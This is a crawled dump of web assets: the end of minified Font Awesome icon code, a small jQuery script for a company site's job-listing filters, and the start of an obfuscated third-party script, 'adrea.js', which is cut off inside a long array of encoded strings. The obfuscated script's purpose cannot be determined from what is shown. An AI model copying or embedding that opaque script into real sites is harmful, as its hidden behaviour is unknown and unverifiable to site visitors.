if(r=parseFloat(r),!isNaN(r))switch(i){case"grow":t.size=t.size+r;break;case"shrink":t.size=t.size-r;break;case"left":t.x=t.x-r;break;case"right":t.x=t.x+r;break;case"up":t.y=t.y-r;break;case"down":t.y=t.y+r;break;case"rotate":t.rotate=t.rotate+r}return t},i):i};function oe(t){var e,i,r,n,a,s,n,n,o=ae(t),l=o.iconName,c=o.prefix,o=o.rest,e=(i=[],i=(e=t.getAttribute("style"))?e.split(";").reduce(function(t,e){var e=e.split(":"),i=e[0],e=e.slice(1);return i&&0<e.length&&(t[i]=e.join(":").trim()),t},{}):i),i=se(t.getAttribute("data-fa-transform")),r=null!==(r=t.getAttribute("data-fa-symbol"))&&(""===r||r),s=(a=b((n=t).attributes).reduce(function(t,e){return"class"!==t.name&&"style"!==t.name&&(t[e.name]=e.value),t},{}),s=n.getAttribute("title"),n=n.getAttribute("data-fa-title-id"),P.autoA11y&&(s?a["aria-labelledby"]="".concat(P.replacementClass,"-title-").concat(n||S()):(a["aria-hidden"]="true",a.focusable="false")),a),a=(n=t.getAttribute("data-fa-mask"))?Qt(n.split(" ").map(function(t){return t.trim()})):Ht();return{iconName:l,title:t.getAttribute("title"),titleId:t.getAttribute("data-fa-title-id"),prefix:c,transform:i,symbol:r,mask:a,maskId:t.getAttribute("data-fa-mask-id"),extra:{classes:o,styles:e,attributes:s}}}function M(t){this.name="MissingIcon",this.message=t||"Icon unavailable",this.stack=(new Error).stack}(M.prototype=Object.create(Error.prototype)).constructor=M;var n,i={attributeType:"XML",repeatCount:"indefinite",dur:"2s"},e={tag:"path",attributes:T({},n={fill:"currentColor"},{d:"M156.5,447.7l-12.6,29.5c-18.7-9.5-35.9-21.2-51.5-34.9l22.7-22.7C127.6,430.5,141.5,440,156.5,447.7z M40.6,272H8.5 c1.4,21.2,5.4,41.7,11.7,61.1L50,321.2C45.1,305.5,41.8,289,40.6,272z M40.6,240c1.4-18.8,5.2-37,11.1-54.1l-29.5-12.6 C14.7,194.3,10,216.7,8.5,240H40.6z M64.3,156.5c7.8-14.9,17.2-28.8,28.1-41.5L69.7,92.3c-13.7,15.6-25.5,32.8-34.9,51.5 L64.3,156.5z M397,419.6c-13.9,12-29.4,22.3-46.1,30.4l11.9,29.8c20.7-9.9,39.8-22.6,56.9-37.6L397,419.6z M115,92.4 c13.9-12,29.4-22.3,46.1-30.4l-11.9-29.8c-20.7,9.9-39.8,22.6-56.8,37.6L115,92.4z M447.7,355.5c-7.8,14.9-17.2,28.8-28.1,41.5 l22.7,22.7c13.7-15.6,25.5-32.9,34.9-51.5L447.7,355.5z M471.4,272c-1.4,18.8-5.2,37-11.1,54.1l29.5,12.6 c7.5-21.1,12.2-43.5,13.6-66.8H471.4z M321.2,462c-15.7,5-32.2,8.2-49.2,9.4v32.1c21.2-1.4,41.7-5.4,61.1-11.7L321.2,462z M240,471.4c-18.8-1.4-37-5.2-54.1-11.1l-12.6,29.5c21.1,7.5,43.5,12.2,66.8,13.6V471.4z M462,190.8c5,15.7,8.2,32.2,9.4,49.2h32.1 c-1.4-21.2-5.4-41.7-11.7-61.1L462,190.8z M92.4,397c-12-13.9-22.3-29.4-30.4-46.1l-29.8,11.9c9.9,20.7,22.6,39.8,37.6,56.9 L92.4,397z M272,40.6c18.8,1.4,36.9,5.2,54.1,11.1l12.6-29.5C317.7,14.7,295.3,10,272,8.5V40.6z M190.8,50 c15.7-5,32.2-8.2,49.2-9.4V8.5c-21.2,1.4-41.7,5.4-61.1,11.7L190.8,50z M442.3,92.3L419.6,115c12,13.9,22.3,29.4,30.5,46.1 l29.8-11.9C470,128.5,457.3,109.4,442.3,92.3z M397,92.4l22.7-22.7c-15.6-13.7-32.8-25.5-51.5-34.9l-12.6,29.5 C370.4,72.1,384.4,81.5,397,92.4z"})},t=T({},i,{attributeName:"opacity"}),le={tag:"g",children:[e,{tag:"circle",attributes:T({},n,{cx:"256",cy:"364",r:"28"}),children:[{tag:"animate",attributes:T({},i,{attributeName:"r",values:"28;14;28;28;14;28;"})},{tag:"animate",attributes:T({},t,{values:"1;0;1;1;0;1;"})}]},{tag:"path",attributes:T({},n,{opacity:"1",d:"M263.7,312h-16c-6.6,0-12-5.4-12-12c0-71,77.4-63.9,77.4-107.8c0-20-17.8-40.2-57.4-40.2c-29.1,0-44.3,9.6-59.2,28.7 c-3.9,5-11.1,6-16.2,2.4l-13.1-9.2c-5.6-3.9-6.9-11.8-2.6-17.2c21.2-27.2,46.4-44.7,91.2-44.7c52.3,0,97.4,29.8,97.4,80.2 c0,67.6-77.4,63.5-77.4,107.8C275.7,306.6,270.3,312,263.7,312z"}),children:[{tag:"animate",attributes:T({},t,{values:"1;0;0;0;0;1;"})}]},{tag:"path",attributes:T({},n,{opacity:"0",d:"M232.5,134.5l7,168c0.3,6.4,5.6,11.5,12,11.5h9c6.4,0,11.7-5.1,12-11.5l7-168c0.3-6.8-5.2-12.5-12-12.5h-23 C237.7,122,232.2,127.7,232.5,134.5z"}),children:[{tag:"animate",attributes:T({},t,{values:"0;0;1;1;0;0;"})}]}]},ce=o.styles;function fe(t){var e=t[0],i=t[1],t=F(t.slice(4),1)[0];return{found:!0,width:e,height:i,icon:Array.isArray(t)?{tag:"g",attributes:{class:"".concat(P.familyPrefix,"-").concat(s.GROUP)},children:[{tag:"path",attributes:{class:"".concat(P.familyPrefix,"-").concat(s.SECONDARY),fill:"currentColor",d:t[0]}},{tag:"path",attributes:{class:"".concat(P.familyPrefix,"-").concat(s.PRIMARY),fill:"currentColor",d:t[1]}}]}:{tag:"path",attributes:{fill:"currentColor",d:t}}}}function ue(r,n){return new x(function(t,e){var i={found:!1,width:512,height:512,icon:le};if(r&&n&&ce[n]&&ce[n][r])return t(fe(ce[n][r]));"object"===a(p.FontAwesomeKitConfig)&&"string"==typeof window.FontAwesomeKitConfig.token&&p.FontAwesomeKitConfig.token,r&&n&&!P.showMissingIcons?e(new M("Icon is missing for prefix ".concat(n," with icon name ").concat(r))):t(i)})}var he=o.styles;function pe(t){var r,e,n,a,s,o,l,c,f,u,h,i=oe(t),p,d,_,m,g,y,v,b;return~i.extra.classes.indexOf(et)?(p=t,_=(d=i).title,m=d.transform,d=d.extra,y=g=null,B&&(v=parseInt(getComputedStyle(p).fontSize,10),g=(b=p.getBoundingClientRect()).width/v,y=b.height/v),P.autoA11y&&!_&&(d.attributes["aria-hidden"]="true"),x.resolve([p,Lt({content:p.innerHTML,width:g,height:y,transform:m,title:_,extra:d,watchable:!0})])):(r=t,n=i.iconName,a=i.title,s=i.titleId,o=i.prefix,l=i.transform,c=i.symbol,f=i.mask,u=i.maskId,h=i.extra,new x(function(i,t){x.all([ue(n,o),ue(f.iconName,f.prefix)]).then(function(t){var t=F(t,2),e=t[0],t=t[1];i([r,zt({icons:{main:e,mask:t},prefix:o,iconName:n,transform:l,symbol:c,mask:t,maskId:u,title:a,titleId:s,extra:h,watchable:!0})])})}))}function de(t){var i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null;if(f){var r=d.documentElement.classList,n=function t(e){return r.add("".concat(Q,"-").concat(e))},a=function t(e){return r.remove("".concat(Q,"-").concat(e))},e=P.autoFetchSvg?Object.keys(J):Object.keys(he),e=[".".concat(et,":not([").concat(k,"])")].concat(e.map(function(t){return".".concat(t,":not([").concat(k,"])")})).join(", ");if(0!==e.length){var s=[],o,l;try{s=b(t.querySelectorAll(e))}catch(t){}if(0<s.length)return n("pending"),a("complete"),o=Nt.begin("onTree"),l=s.reduce(function(t,e){try{var i=pe(e);i&&t.push(i)}catch(t){$||t instanceof M&&console.error(t)}return t},[]),new x(function(e,t){x.all(l).then(function(t){ee(t,function(){n("active"),n("complete"),a("pending"),"function"==typeof i&&i(),o(),e()})}).catch(function(){o(),t()})})}}}function _e(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null;pe(t).then(function(t){t&&ee([t],e)})}function me(f,u){var h="".concat(W).concat(u.replace(":","-"));return new x(function(i,t){var e,r,n,a,r,s,n,a,o,l,c;return null!==f.getAttribute(h)?i():(e=b(f.children).filter(function(t){return t.getAttribute(U)===u})[0],n=(r=p.getComputedStyle(f,u)).getPropertyValue("font-family").match(it),a=r.getPropertyValue("font-weight"),r=r.getPropertyValue("content"),e&&!n?(f.removeChild(e),i()):void(!n||"none"===r||""===r||(s=~["Solid","Regular","Light","Duotone","Brands"].indexOf(n[1])?tt[n[1].toLowerCase()]:rt[a],n=Xt(3===r.length?r.substr(1,1):r),a=Wt(s,n),!(o=a))||e&&e.getAttribute(G)===s&&e.getAttribute(H)===o?i():(f.setAttribute(h,o),e&&f.removeChild(e),(c=(l={iconName:null,title:null,titleId:null,prefix:null,transform:v,symbol:!1,mask:null,maskId:null,extra:{classes:[],styles:{},attributes:{}}}).extra).attributes[U]=u,ue(a,s).then(function(t){var t=zt(T({},l,{icons:{main:t,mask:Ht()},prefix:s,iconName:o,extra:c,watchable:!0})),e=d.createElement("svg");":before"===u?f.insertBefore(e,f.firstChild):f.appendChild(e),e.outerHTML=t.map(C).join("\n"),f.removeAttribute(h),i()}).catch(t))))})}function ge(t){return x.all([me(t,":before"),me(t,":after")])}function ye(t){return!(t.parentNode===document.head||~K.indexOf(t.tagName.toUpperCase())||t.getAttribute(U)||t.parentNode&&"svg"===t.parentNode.tagName)}function ve(n){if(f)return new x(function(t,e){var i=b(n.querySelectorAll("*")).filter(ye).map(ge),r=Nt.begin("searchPseudoElements");ie=!0,x.all(i).then(function(){r(),re(),t()}).catch(function(){r(),re(),e()})})}var be="svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.svg-inline--fa .fa-primary{fill:var(--fa-primary-color,currentColor);opacity:1;opacity:var(--fa-primary-opacity,1)}.svg-inline--fa .fa-secondary{fill:var(--fa-secondary-color,currentColor);opacity:.4;opacity:var(--fa-secondary-opacity,.4)}.svg-inline--fa.fa-swap-opacity .fa-primary{opacity:.4;opacity:var(--fa-secondary-opacity,.4)}.svg-inline--fa.fa-swap-opacity .fa-secondary{opacity:1;opacity:var(--fa-primary-opacity,1)}.svg-inline--fa mask .fa-primary,.svg-inline--fa mask .fa-secondary{fill:#000}.fad.fa-inverse{color:#fff}";function xe(){var t=V,e=q,i=P.familyPrefix,r=P.replacementClass,n=be,a,t,e,n;return i===t&&r===e||(a=new RegExp("\\.".concat(t,"\\-"),"g"),t=new RegExp("\\--".concat(t,"\\-"),"g"),e=new RegExp("\\.".concat(e),"g"),n=n.replace(a,".".concat(i,"-")).replace(t,"--".concat(i,"-")).replace(e,".".concat(r))),n}function E(){P.autoAddCss&&!z&&(Pt(xe()),z=!0)}function D(i,t){return Object.defineProperty(i,"abstract",{get:t}),Object.defineProperty(i,"html",{get:function t(){return i.abstract.map(C)}}),Object.defineProperty(i,"node",{get:function t(){var e;if(f)return(e=d.createElement("div")).innerHTML=i.html,e.children}}),i}function we(t){var e=t.prefix,e=void 0===e?"fa":e,t=t.iconName;if(t)return Zt(ke.definitions,e,t)||Zt(o.styles,e,t)}var Te,ke=(I((Ae=Me).prototype,[{key:"add",value:function t(){for(var e=this,i=arguments.length,r=new Array(i),n=0;n<i;n++)r[n]=arguments[n];var a=r.reduce(this._pullDefinitions,{});Object.keys(a).forEach(function(t){e.definitions[t]=T({},e.definitions[t]||{},a[t]),function t(e,r){var i=(2<arguments.length&&void 0!==arguments[2]?arguments[2]:{}).skipHooks,i=void 0!==i&&i,n=Object.keys(r).reduce(function(t,e){var i=r[e];return i.icon?t[i.iconName]=i.icon:t[e]=i,t},{});"function"!=typeof o.hooks.addPack||i?o.styles[e]=T({},o.styles[e]||{},n):o.hooks.addPack(e,n),"fas"===e&&t("fa",r)}(t,a[t]),A()})}},{key:"reset",value:function t(){this.definitions={}}},{key:"_pullDefinitions",value:function t(r,e){var n=e.prefix&&e.iconName&&e.icon?{0:e}:e;return Object.keys(n).map(function(t){var t=n[t],e=t.prefix,i=t.iconName,t=t.icon;r[e]||(r[e]={}),r[e][i]=t}),r}}]),new Me),z=!1,Pe,Te=function t(e){var i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},r=i.transform,n=void 0===r?v:r,r=i.symbol,a=void 0!==r&&r,r=i.mask,s=void 0===r?null:r,r=i.maskId,o=void 0===r?null:r,r=i.title,l=void 0===r?null:r,r=i.titleId,c=void 0===r?null:r,r=i.classes,f=void 0===r?[]:r,r=i.attributes,u=void 0===r?{}:r,r=i.styles,h=void 0===r?{}:r,p,d,_;if(e)return p=e.prefix,d=e.iconName,_=e.icon,D(T({type:"icon"},e),function(){return E(),P.autoA11y&&(l?u["aria-labelledby"]="".concat(P.replacementClass,"-title-").concat(c||S()):(u["aria-hidden"]="true",u.focusable="false")),zt({icons:{main:fe(_),mask:s?fe(s.icon):{found:!1,width:null,height:null,icon:{}}},prefix:p,iconName:d,transform:T({},v,n),symbol:a,title:l,maskId:o,titleId:c,extra:{attributes:u,styles:h,classes:f}})})},Se,Oe={noAuto:function t(){P.autoReplaceSvg=!1,P.observeMutations=!1,R&&R.disconnect()},config:P,dom:{i2svg:function t(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},i,i,e,e;return f?(E(),i=void 0===(i=e.node)?d:i,e=void 0===(e=e.callback)?function(){}:e,P.searchPseudoElements&&ve(i),de(i,e)):x.reject("Operation requires a DOM of some kind.")},css:xe,insertCss:function t(){z||(Pt(xe()),z=!0)},watch:function t(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},i=e.autoReplaceSvgRoot,r=e.observeMutationsRoot;!1===P.autoReplaceSvg&&(P.autoReplaceSvg=!0),P.observeMutations=!0,ct(function(){L({autoReplaceSvgRoot:i}),ne({treeCallback:de,nodeCallback:_e,pseudoElementsCallback:ve,observeMutationsRoot:r})})}},library:ke,parse:{transform:function t(e){return se(e)}},findIconDefinition:we,icon:function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},t=(t||{}).icon?t:we(t||{}),i,i=(i=e.mask)&&((i||{}).icon?i:we(i||{}));return Te(t,T({},e,{mask:i}))},text:function t(e){var i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},r=i.transform,n=void 0===r?v:r,r=i.title,a=void 0===r?null:r,r=i.classes,s=void 0===r?[]:r,r=i.attributes,o=void 0===r?{}:r,r=i.styles,l=void 0===r?{}:r;return D({type:"text",content:e},function(){return E(),Lt({content:e,transform:T({},v,n),title:a,extra:{attributes:o,styles:l,classes:["".concat(P.familyPrefix,"-layers-text")].concat(c(s))}})})},counter:function t(n){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},i=e.title,a=void 0===i?null:i,i=e.classes,s=void 0===i?[]:i,i=e.attributes,o=void 0===i?{}:i,i=e.styles,l=void 0===i?{}:i;return D({type:"counter",content:n},function(){return E(),t={content:n.toString(),title:a,extra:{attributes:o,styles:l,classes:["".concat(P.familyPrefix,"-layers-counter")].concat(c(s))}},e=t.content,i=t.title,r=T({},(t=t.extra).attributes,i?{title:i}:{},{class:t.classes.join(" ")}),0<(t=O(t.styles)).length&&(r.style=t),(t=[]).push({tag:"span",attributes:r,children:[e]}),i&&t.push({tag:"span",attributes:{class:"sr-only"},children:[i]}),t;var t,e,i,r})},layer:function t(i){var e=(1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}).classes,r=void 0===e?[]:e;return D({type:"layer"},function(){E();var e=[];return i(function(t){Array.isArray(t)?t.map(function(t){e=e.concat(t.abstract)}):e=e.concat(t.abstract)}),[{tag:"span",attributes:{class:["".concat(P.familyPrefix,"-layers")].concat(c(r)).join(" ")},children:e}]})},toHtml:C},L=function t(){var e=(0<arguments.length&&void 0!==arguments[0]?arguments[0]:{}).autoReplaceSvgRoot,e=void 0===e?d:e;(0<Object.keys(o.styles).length||P.autoFetchSvg)&&f&&P.autoReplaceSvg&&Oe.dom.i2svg({node:e})},Ae,Ce,Re;function Me(){var t,e;if(!(this instanceof Me))throw new TypeError("Cannot call a class as a function");this.definitions={}}var Ee=function(){X&&(p.FontAwesome||(p.FontAwesome=Oe),ct(function(){L(),ne({treeCallback:de,nodeCallback:_e,pseudoElementsCallback:ve})})),o.hooks=T({},o.hooks,{addPack:function t(e,i){o.styles[e]=T({},o.styles[e]||{},i),A(),L()},addShims:function t(e){var i;(i=o.shims).push.apply(i,c(e)),A(),L()}})};try{Ee()}catch(Ee){if(!$)throw Ee}})();

--- FILE ---
content_type: application/javascript
request_url: https://www.vercity.com/wp-content/themes/vercity/assets/js/scripts.js?ver=1.21
body_size: 35
content:

$("document").ready(function() {

  console.log('scripts v1.21');

  $( ".more" ).each(function( index ) {
    $(this).append( ' <span class="fas fa-chevron-right" data-fa-transform="down-1"></span>' );
  });


$('#maritimeServices .collapse').on('show.bs.collapse', function (e) {
  $(this).parent().addClass('open');
});
$('#maritimeServices .collapse').on('hide.bs.collapse', function (e) {
  $(this).parent().removeClass('open');
});



    $("a").click(function(e) {
      var url =$(this).attr("href");
      if ((url.includes('#')) && ($(this).hasClass("scrollto"))){
        anchor=url.substring(url.indexOf("#")+1);
        e.preventDefault();
        $('html, body').animate({
          scrollTop: $('#'+anchor).offset().top -68
        }, 1000);
      }

    });


function containsWord(haystack, needle) {
    return (" " + haystack + " ").indexOf(" " + needle + " ") !== -1;
}


    $("#location").change(function () {
      var location = $(this).find(":selected").val();
      var role = $("#role").find(":selected").val();
      if (location != "-1")
        $( ".jobListing" ).each(function() {
          if (role != "-1"){
            if ((containsWord($( this ).attr( "data-location" ),location)) && (containsWord($( this ).attr( "data-role" ),role)))
              $(this).show();
            else
              $(this).hide();   
          }
          else{
            if (containsWord($( this ).attr( "data-location" ),location))
              $(this).show();
            else
              $(this).hide();            
          }
        });
      else
        $( ".jobListing" ).each(function() {
          if (role != "-1"){
            if (containsWord($( this ).attr( "data-role" ),role))
              $(this).show();
            else
              $(this).hide();   
          }
          else{
            $(this).show();
          }
        });

        if ($('.jobListing:visible').length==0)
          $('.no-results').show();
        else
          $('.no-results').hide();

  });



    $("#role").change(function () {
      var role = $(this).find(":selected").val();
      var location = $("#location").find(":selected").val();
      if (role != "-1")
        $( ".jobListing" ).each(function() {
          if (location != "-1"){
            if ((containsWord($( this ).attr( "data-role" ),role)) && (containsWord($( this ).attr( "data-location" ),location)))
              $(this).show();
            else
              $(this).hide();   
          }
          else{
            if (containsWord($( this ).attr( "data-role" ),role))
              $(this).show();
            else
              $(this).hide();            
          }
        });
      else
        $( ".jobListing" ).each(function() {
          if (location != "-1"){
            if (containsWord($( this ).attr( "data-location" ),location))
              $(this).show();
            else
              $(this).hide();   
          }
          else{
            $(this).show();
          }
        });

        if ($('.jobListing:visible').length==0)
          $('.no-results').show();
        else
          $('.no-results').hide();


  });    




});



--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/adrea.js?ver=1.0
body_size: 35136
content:
var _0x3209347h=['W7D9WO1+aa','WODilCk5WOC','W797WRbgWR4','W6LsW6lcSqi','WPWwWObsja','Emk4DfXj','W4xdTLRdRce','qmk6rCoZxCokW7NcLuGkWQ43','WQGhwmoCWQG','W4hdG3ZcSdq','bSoRvCoUea','f8k7cXVcJW','a2xdQSkavG','W5XcWRpdJL0','qSk2WP7dTf4','W7TqBCkKqW','qSoqAmkwWP4','qmkgWOZdQMm','W6ZdUwBcKcO','WPqNACoIsG','eGvpkSo7','WQ8bv8oYoa','uSkiAmkUW4q','qmoIW5nLWP8','AmkSeSoRjW','WOHDW7ddVvm','vmkfemoLaq','vSk+DgDI','WQnRW6ZcG1u','ESoUtSkuWRq','fa9sdmoX','u8k3WQ7dV2C','W5roWQPupG','a1pdMSkntq','WRFdVvvtW74','vmkjrf1N','xb90k0q','WPGWESkUW7q','WOCVemoRDW','rmo1gw1MWP81W6tdOCksebG','W7ZdTLSDW4q','WQhdTurxW7u','W5O0tSkoW74','WQ1weCkAWQi','W7iRW77cJwG','WP7cLuVcVKW','WOaboSo4BG','y8kIB315','AeddPSo8xq','aSoYW64zoq','CeNcUYddQG','W6BdHxNcTZm','W4SGW5FcVfK','CCo2ESkeWRG','ASovW7PTWRC','F8kpWRpdJs4','WPTHlCkrWRy','W71bW7rAodqsg8oKWRFdIfe','eCk1rZe4','WO88qCoNtW','pCkFD8oOjW','WQZdSLDyW7m','FmoKWP16FG','pCoRdCkDiG','W7rYzCoTqG','W4elW7FcPxe','BCkKWPldRIq','f8kGW4HVxa','h8kGqJO6','WOapx8oxDW','W5boWRFdVwO','WR/cOCoxc0W','WPT2W7tdM0q','f8k0imkmxG','ASkUvuy','W7T4umoEWP0','mmkVfCkFxa','WQ9PW6NdLM0','WOhdLd55W50','xsTgo2u','ACkEWQxdSGK','WOhcVLBdS8k9','W7ddKuBcRX8','E0dcQZRdQq','WOhcQmodW7XE','WO3cTwtdKmkF','WP7cI1NcGNK','W73dOea9W5u','WOVcJSkpW4ZcUG','q8kEvvLq','F8k0DCkwW5S','WQDkW6ZcTHu','hCk8rXiT','vSk4s2nu','W7qjo3O','WP8NC8oOWPC','WP8Fu8odDW','W5K7b01h','DCo1rmksWRG','W57dOL4OW58','W6fqWRLQpG','D8oHW4rwWQG','zSkNW7Kpjq','m8ktW7v4wq','W68TcKnk','gSk9v8oWla','WOylo8oCyG','hZ9xiNmWyq','zCk8WOJdL2a','W49otCoAua','lLtdV8keDa','W6vHWOBdSvK','W5VdUeO0W4q','WPFdM359W4y','W4xdL2iwW78','uSk+quH+','D8osF8kgWQG','W6hdLSoBWPtdOGxcTSkdW7fflKJcIa','kSokDCoGgW','jmolpmkkea','WQe4vW','xmk+WRVdKMa','W5PaW4FcHW8','W5zfWRW','W6lcMSk5W7jL','W7XfWRimWOG','jCkBW5DttW','W7LjWQTVWPi','WRfDCdCDW5hcUxpdOSkUh8o6','ESklWP/dUcq','W6FdK8oBWPBdPGBdHCkJW5fyje0','e8k1hCk6zG','FSkzxxvH','W69mWPZdI04','qmkOWRJdKWS','D8klWRBdV00','W6PwWQzspW','lCkiDmkBnq','WPXpWOeZFG','WO/cPSoeW5bf','WO9fjmkqWOK','W65qW6SZAW','fJnqoCk+','s1zdWQBcLq','qJTkl2u','y8k3BmkAW7i','r8obw8kgWOe','WOpcGvRcNxa','W7utWRb4jG','WONdM2b2W5m','B8kfBgpdPW','W7BdKKFcPIG','W67dKGxcUCkXD8kPW5a9W747W6u','WPedWQ7cLea','WRhdU2rFW5O','WPGDk8ouwq','z8kfrfBdMq','WQeHu8o7Aq','W44JW4JcL0W','mCkwq8oPlG','x8kuEmknrG','WOavnmo3Fq','W4ddNNWQW48','WQ9MW5m','dmkhpCkYra','W555WPveWRG','mCklwZqE','W7PqWRVdMN8','ASkxveRdKW','WPRcTLtdISoe','k8k6hmk/qq','xeBcIcxdMG','hCoLpCkOdq','mLRdOmknCa','ESkccmo4hW','WOOMn8oqDG','WQ7cOSopfNC','ug7cMapdLW','WQxcLehcSNW','WORcTKFdG8oM','W4jLxConyW','ySowECk5WPW','W7NdKx0aW6y','hCkRwbaL','W5y5g01c','g8o9Dmooha','WPWhEmo7uq','nmkEW41fyW','pCkBks3cQa','W6iwW5BcGLa','W6ibW7RcNdu','D8o1W6rdWO4','oSkBCCobpG','W47dHfGEW7q','thP8WQ3cRW','vSoxumkMWR0','DKZcVZZdNq','W481W4SKoG','hSoMeSkcbq','W68ilu9z','dSkWEYuG','WQdcQ8otj2e','B1nhWP7cUq','m8kFW4TgEa','WQhdH393W6S','j8k2W6fJxq','CmknB8kOW5W','WO/cHCoUmNO','WQJcSSoKphy','jSkvBdGg','W5qUWRz8jW','WRfCW4FcPb4','W6PYzSoLqa','WRJcG8kKW4lcRW','wmo/W4RcILu','lHdcIgJcGa','cHpdGeBcGG','W6j4WRP0WPm','W7OHW7hcLvq','ySk5zgjQ','WPShmmouqG','uCoKoeVdIW','CCkvgmoKcq','W7DZBSolqG','cCkJqCoiaq','tSkCt8k7Bq','xSkcw2PX','W7iuW5RcSKW','fa9pd8oM','WOWnpSolwq','WRBcK1hdGSkr','mCkrr8oAnW','WR4HWQC','WQWwzCkTW6y','WQ0zWQuCyq','WQy6Amo5vG','WPGpsCoela','W4RcIsjgWPW','WRZcJLldV8ok','WRaJwCkmW5q','fmk6ad3cJW','WRBcIfBdQq','dmoIW6aEbq','d8k8cHhcOW','WQSYCSoivW',